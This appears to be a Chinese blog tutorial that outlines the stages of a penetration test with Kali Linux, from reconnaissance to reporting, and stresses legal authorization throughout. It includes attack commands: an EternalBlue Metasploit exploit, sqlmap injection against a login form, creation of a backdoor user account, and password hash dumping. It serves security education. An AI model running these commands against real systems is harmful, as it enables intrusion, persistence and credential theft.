上一篇

Kali Linux轻松渗透电脑教程?

- Linux

- 2025-06-15

- 4506

Kali Linux作为专业渗透测试工具,通过破绽扫描、密码破解、社会工程学攻击等方式模拟破解载入,评估目标电脑系统安全性,此操作仅限合法授权测试,非规使用将承担法律责任。

Kali Linux 是一款专为网络安全测试设计的开源操作系统,集成了 600 余款渗透工具(如 Nmap、Metasploit)。必须强调:渗透测试需严格遵守法律与道德规范,未经授权的渗透行为违反《网络安全法》《刑法》第 285 条(非规侵入计算机信息系统罪),可能导致刑事责任,本文仅面向合法安全测试场景(如企业授权演练),旨在提升网络安全意识。

渗透测试核心流程(合法授权前提下)



信息收集(Reconnaissance)

- 目标识别:

- 使用

whois查询域名注册信息:whois example.com - 通过

theHarvester收集邮箱、子域名:theHarvester -d example.com -l 100 -b google

- 使用

- 网络扫描:

Nmap扫描开放端口与服务:nmap -sV -O 192.168.1.1Wireshark抓包分析流量模式。



破绽分析(Vulnerability Analysis)

- 自动化扫描:

OpenVAS:配置扫描策略,检测系统破绽(如未修补的 CVE)。Nikto:Web 破绽扫描:nikto -h http://example.com

- 手动验证:

分析扫描报告,验证误报(如 SQL 注入点、XSS 破绽)。



渗透攻击(Exploitation)

- 选择攻击向量:

Metasploit Framework利用已知破绽:msfconsole use exploit/windows/smb/ms17_010_eternalblue set RHOSTS 192.168.1.1 exploit

SQLMap测试数据库注入:sqlmap -u "http://example.com/login.php" --data="user=admin&pass=123"

- 权限提升:

- 获取 Shell 后使用

LinPEAS扫描本地提权路径。

- 获取 Shell 后使用



后渗透(Post-Exploitation)

- 维持访问:

- 创建后门账户:

net user backdoor P@ssw0rd /add - 部署

Meterpreter持久化会话。

- 创建后门账户:

- 数据提取:

- 搜索敏感文件:

search -f *.txt -d /home - 导出哈希值:

hashdump(Windows)或unshadow(Linux)。

- 搜索敏感文件:

报告与修复(Reporting)

- 使用

Dradis或Serpico整理破绽证据、风险等级及修复建议。 - 交付报告后协助客户修补破绽。

合法性与道德规范

- 法律红线:

- 仅测试拥有书面授权的目标(如企业内网、授权赏金项目)。

- 禁止窃取数据、破坏系统或加密勒索(触犯刑法可判 3-7 年有期徒刑)。

- 道德准则:

- 遵循 OSSTMM(开源安全测试方法论)或 PTES(渗透测试执行标准)。

- 测试后彻底清除植入代码。

学习路径与资源

- 入门课程:

- Offensive Security Certified Professional (OSCP)

- eLearnSecurity eJPT

- 实践平台:

- Hack The Box(在线靶场)

- VulnHub(破绽虚拟机)

- 官方文档:

- Kali Linux Tools Listing

- Metasploit Unleashed

Kali Linux 是专业安全工具,绝非破解武器,掌握渗透技术需系统学习网络协议、编程(Python/Bash)及破绽原理,建议从 CTF 竞赛或认证课程起步,始终以防御视角提升技能,共同维护网络安全生态。

引用说明:

- 法律依据参考《中华人民共和国网络安全法》(2017)、《刑法修正案(九)》第285条。

- 工具文档来源 Kali Linux 官方手册(kali.org/docs)。

- 渗透标准引用 PTES 框架(www.pentest-standard.org)。